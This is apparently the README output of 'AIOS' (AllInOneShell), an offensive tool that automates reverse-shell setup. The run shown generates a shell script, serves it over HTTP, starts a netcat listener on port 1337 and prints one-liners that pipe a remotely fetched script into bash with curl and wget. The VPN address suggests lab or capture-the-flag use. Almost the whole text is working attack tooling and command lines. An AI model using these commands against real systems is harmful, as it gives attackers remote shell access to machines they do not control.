 $aios
AIOS
AllInOneShell - by Mercury#6286
[*] VPN connection found: using tun0 as address
Enter Port: 1337
[*] IP: 10.2.76.47
[*] PORT: 1337
[*] Generated revshell file: /tmp/tmp.bOO5u0HKXl/shell.sh
[*] Execute reverse shell:
curl http://10.2.76.47/shell.sh | bash
wget -O - http://10.2.76.47/shell | bash
[*] HTTP Server started in background
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[*] Netcat listener started on port 1337
listening on [any] 1337 ...